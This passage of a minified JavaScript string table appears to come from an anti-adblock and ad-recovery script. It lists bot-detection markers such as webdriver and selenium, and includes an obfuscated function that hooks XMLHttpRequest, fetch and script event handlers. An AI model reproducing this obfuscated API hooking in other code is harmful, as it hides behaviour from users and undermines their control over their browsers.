attribute","jizsl_","getStorageUpdates","country","form","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cultureg","<length>{1,2}","Function.prototype.bind is undefined","scope","<'inset-inline-start'>","leftComparison","Hyphen minus","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","addIframeVisibilityCheckHandler","DOMParser","writeln","addEventListener","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<masking-mode>#","window.external is undefined","distinctiveProps","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","]-token","auto|inter-character|inter-word|none","mode","pbjs","releaseCursor","send","disallowEmpty","nightmarejs","HTMLLinkElement","Document","<media-query>#","<time>|none|x-weak|weak|medium|strong|x-strong","cnlwYQ==","randomUUID","mediaType","units","navigator.plugins is undefined","aditude","no purpose 1 consent","YmphM3prZnZxbHRndTVzdzY3OG4=","consumeFunctionName","gpt_disabled_by_missing_tcf","combo","<'max-height'>","custom-ident","contentDocument","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","fill","recovery_loaded_time","lastUrl","getRandomValues","closed","acceptableAdsBait","TopLevelCss","Terminate - not allowed running in iframe","normal|reverse|alternate|alternate-reverse","Token","normal|break-word","undefined","_set","z-index","Unexpected err while detecting cosmetic filter: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","$cdc_asdjflasutopfhvcZLmcfl_","<'text-wrap-mode'>||<'text-wrap-style'>","dvi","<'border-width'>||<'border-style'>||<color>","<'pause-before'> <'pause-after'>?","none|[<number>|<percentage>]{1,3}","Operator","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","start|center|space-between|space-around","ac-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<length>|auto","protect","msie","lvw","HTMLVideoElement","_generateSourcesContent","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","content-box|border-box","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","prependList","[none|<keyframes-name>]#","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","add","_mappings","/npm-monitoring","port","selenium","FIRST_ORDERED_NODE_TYPE","feature","eat","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","consume","<integer>","<shape-box>|fill-box|stroke-box|view-box","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","walkContext","translateX( <length-percentage> )","CSSPrimitiveValue","CSSStyleDeclaration","clientWidth","normal|[<number> <integer>?]","Field `"," or hex digit","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","is_blocking_acceptable_ads","[Profile Handler]","List<","fuse","log","Bad value `","hostname","none|repeat( <length-percentage> )","refresh","getNode","<media-not>|<media-and>|<media-in-parens>","true|false","device-cmyk( <number>#{4} )","Apple","Window_setInterval","[from-image||<resolution>]&&snap?","features","<feature-type> '{' <feature-value-declaration-list> '}'","as_inmobi_cmp_host","matches","dataset","event_sample_ratio","auto|from-font|<length>|<percentage>","setSource","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","concat","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ivt","SelectorList","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[<url> [format( <string># )]?|local( <family-name> )]#","api.adiostech.com","toString","c3ZtbQ==","Window","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","OutOfPageFormat","frameScript","caption|icon|menu|message-box|small-caption|status-bar","<percentage>?&&<image>","parse","HEAD","sleipnir/","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","getWrapper","AtKeyword","156730LVJvbK","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","token","[left|right]||[top|bottom]","webdriver","<compositing-operator>#","knowt.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<box>#","Node_insertBefore","getTokenStart","getOwnPropertyNames","extra","throw new Error();","scanWord","initial","auto|<animateable-feature>#","none|<url>","[recovery] __tcfapi addEventListener","gpt-ima","dark","getElementById","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","skip-node","preconnect","string-token","__p_","selenium-evaluate","none|in-flow|all","<length-percentage>&&hanging?&&each-line?","Hash","https://qa.html-load.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<integer>&&<symbol>","declarators","limit_memory_filter","<display-outside>?&&[flow|flow-root]?&&list-item","Selector","<counter-style-name>","<forgiving-selector-list>","botd timeout","<relative-selector>#","forEach","solid|double|dotted|dashed|wavy","[<'view-timeline-name'> <'view-timeline-axis'>?]#","drop-shadow( <length>{2,3} <color>? )","idx","trim","delete","lookupType","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","matcher","localeCompare","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","limit","Invalid base64 digit: ","url-not-matched","_fa_","random","isElementVisibilityHidden","level","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","domAutomationController","ndtvprofit.com","brave","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cache_isbot","Terminate - not apply","<'margin'>","[alternate||[over|under]]|inter-character","setTargeting","counters( <counter-name> , <string> , <counter-style>? )","<number>|<dimension>|<ident>|<ratio>",'style="background-color: ',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'inset-block'>","target","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<filter-function-list>","failed","balance","Not supported insert-rule | rule: ","<color> <color-stop-length>?","normal|reverse|inherit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","String or url() is expected","RENDERER","</pre>","<number [0,∞]> [/ <number [0,∞]>]?","disableNativeAds","xhr","ldoceonline.com","child_last","Css","most-width|most-height|most-block-size|most-inline-size","Blocked slot define: [","baseline|sub|super|<svg-length>","[<length>|<percentage>]{1,4}","cache_is_blocking_ads","HTMLIFrameElement_contentWindow","is_ads_blocked","MessageEvent_data","//# sourceURL=rtb_adm.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","protectUrlContext","[AdBlockDetector] Cosmetic adblock detected","<url>|<string>","generatedColumn","driver","none|<filter-function-list>|<-ms-filter-function-list>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","HTMLScriptElement","<line-width>||<line-style>||<color>","fonts.googleapis.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Unknown node type `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","isSafari","none|<integer>","<'inset'>","compareByOriginalPositionsNoSource","gpt-funke","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'opacity'>","matched","ZWhvcg==","marginheight","String","running|paused","_serializeMappings","<'border-top-width'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|none|enabled|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","<'justify-self'>|anchor-center","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dable","Module","gpt_slot_rendered_time",", height: ","open-quote|close-quote|no-open-quote|no-close-quote","RegExp","/cmp.js","reset","<complex-real-selector>#","height-equal-or-less-than","unshift","joinAdInterestGroup","layer("," cmp...","syntaxStack","appendChild","[auto|<length-percentage>]{1,4}","www.whatcar.com","<declaration-value>?","<mf-plain>|<mf-boolean>|<mf-range>","isEncodedUrl","and","<number [1,∞]>","cursor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","is_admiral_adwall_rendered","validate","<visual-box>||<length [0,∞]>","Generator is already executing.","Combinator","next","outerHeight","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","wdioElectron","[block|inline|x|y]#","mask","CDO-token","duration","ports","Click","img_","cqw","should_apply_gdpr","v20250731","encodedBodySize","dXl5aw==","/getconfig/sodar","setImmediate","normal|light|dark|<palette-identifier>","mimeTypes","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","decorate","getAtruleDescriptor","[auto|reverse]||<angle>","Position rule '","geb","issue","https://fb.html-load.com","syntax","headless_chrome","domAutomation","window.as_location","https://c.html-load.com","<empty string>","__driver_evaluate","generate","nextElementSibling","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","article","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","__fxdriver_evaluate","keys","<single-transition>#","Vertical line is expected","DeclarationList","b3V0cHV0","[<type-selector>? <subclass-selector>*]!","<symbol>","outerWidth","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","' not supported",", y: ","appendData","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cefsharp","none|zoom","jkl","[none|start|end|center]{1,2}",";<\/script>","<'inset-inline'>","6jWyrMa","response","sourcesContent","abs","forEachRight","slotRequested","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","<bg-image>#","event","closest-side|closest-corner|farthest-side|farthest-corner|sides",".umogames.com","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","transferSize","MatchGraph","cover|contain|entry|exit|entry-crossing|exit-crossing","visualViewport","rng","<'min-height'>","cmVzZXJ2ZWQx","reserved1Output","nodes","destroySlots","xlink:href","http:","now","<line-style>","a3luYg==","api.reurl.co.kr","color( <colorspace-params> [/ [<alpha-value>|none]]? )",'" as-key="',"originalColumn","dictionnaire.lerobert.com","script_abort","setHTMLUnsafe","deg","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Wrong node type `","SYN_URG","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Analytics.event(","createSingleNodeList","onmessage","fxios/","BotDetector.detect can't be called before BotDetector.collect","https://static.criteo.net/js/ld/publishertag.prebid.js","scrollY","WebGLRenderingContext is null","usedJSHeapSize","getGPPData","parentElement","lastIndexOf","gecko","<percentage>","pathname","width-greater-than","as_inmobi_cmp_id",".getAdserverTargeting","property","content-box|padding-box|border-box","getServices","setTargetingForGPTAsync","slot","<number [0,1]>","object","__uspapiLocator","[contextual|no-contextual]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Boolean","getAtrule","normal|auto|<position>","recognizer","startColumn","item doesn't belong to list","textAd","[[auto|<length-percentage>]{1,2}]#","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","<'container-name'> [/ <'container-type'>]?","gpt-adsinteractive","allowRunInIframe","innerText","linear|<cubic-bezier-timing-function>|<step-timing-function>","params","_skipValidation","insertList","shouldReinsertByUrl","last","auto|never|always","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","interstitial","<counter-style-name>|symbols( )","getElementsByClassName","[<box>|border|padding|content]#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","return","<'inset-block-start'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isNameCharCode","string","side_ad","horizontal|vertical|inline-axis|block-axis|inherit","ad-unit","find","none|all","isSleipnir","fetch","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","env( <custom-ident> , <declaration-value>? )","intersectionRatio","Dimension","scaleX( [<number>|<percentage>] )","<ns-prefix>? <ident-token>","scanSpaces","<number-zero-one>","getEvents","invert( <number-percentage> )","<'max-inline-size'>","first","/gpt/setup","[( <scope-start> )]? [to ( <scope-end> )]?","contains","content_area","<\/script>","yahoo-mail-v1","tokenBefore","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","parentNode","normal|<number>|<length>|<percentage>","profile","ADS_FRAME","crossorigin","tcString","*[id]","nhn","boolean","gpt-adingo","<declaration-value>","Terminate - not active","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","contentAreaSelectors","atan( <calc-sum> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'border-top-style'>","Inventory.insert","responseXML","eof","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","column","Anchor element doesn't have parent","[<family-name>|<generic-family>]#","break","frameborder","sendXHR","bad-url-token","<number>|<angle>","Rule","contentWindow","none|<custom-ident>+","_sorted","url-path-equal","className","after","_version","[none|<dashed-ident>]#","aXJycg==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report","__esModule","iframe","languages","__webdriver_unwrapped","lazyload","as-extra","Spaces","else","gpt-nextmillennium","[<bg-layer> ,]* <final-bg-layer>","run","as-revalidator","as_version","<string>|<image>|<custom-ident>","start|center|end|justify","plainchicken.com","traffective","skip","localStorage","types","auto|<'border-style'>","viewport","PseudoElementSelector","width-equal-or-greater-than","&id=","createContextualFragment","Function name must be `url`","replaceChild","HTMLElement","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setPAAPIConfigForGPT","<'inset-inline-end'>","phantomas","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getAttribute","success","Terminate - not registered in db","gpt-minutemedia","[<geometry-box>|no-clip]#","resolve","unsortedForEach","<supports-decl>|<supports-selector-fn>","[recoverTcfCMP] ","[first|last]? baseline","isBalanceEdge","<bg-clip>#","Unknown at-rule","matchAtruleDescriptor","json","Forward report url to engineers","w = window.parent;","/cgi-bin/PelicanC.dll","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","sources","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","_last","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","cookie",".workers.dev","navigator.appVersion is undefined","reserved2","none|auto|[<string> <string>]+","awesomium","collect","<custom-ident>|<string>","none|<shadow>#","<angle>|<percentage>","filterNthElements","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","apply","auto|always|avoid|left|right|recto|verso","consumeUntilExclamationMarkOrSemicolon","hasFocus","https://css-load.com","isBlocked","sequentum","gecko/","not_blocking_ads","Unknown property","__uspapi","img","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[historical-ligatures|no-historical-ligatures]","document","script","status","auto|<length-percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ACK_INVISIBLE","Timed out waiting for consent readiness","revert","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","even","scrolling","gpt_disabled",'"inventories"',"dump","urlParse","d2VneWpwenV4MzhxMmE5dm1pZm90","cssWideKeywordsSyntax","auto|none|antialiased|subpixel-antialiased","cmpId","memoryLimitThreshold","_Selenium_IDE_Recorder","[full-width|proportional-width]","auto|[over|under]&&[right|left]?","IntersectionObserverEntry","auto|never|always|<absolute-size>|<length>","HTMLElement_style","insertAdjacentElement","cWJ1dw=="," | ","normal|text|emoji|unicode","xyz|xyz-d50|xyz-d65","allocateCursor","none|<track-list>|<auto-track-list>","unit","PseudoClassSelector","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","__marker","inside|outside","row|row-reverse|column|column-reverse","firefox","navigator","https://html-load.com","getTime","sourceContentFor","nonzero|evenodd","none|railed","auto|loose|normal|strict|anywhere","none|[<svg-length>+]#","lastChild","justify-content","v4ac1eiZr0","<url>|none","scroll( [<axis>||<scroller>]? 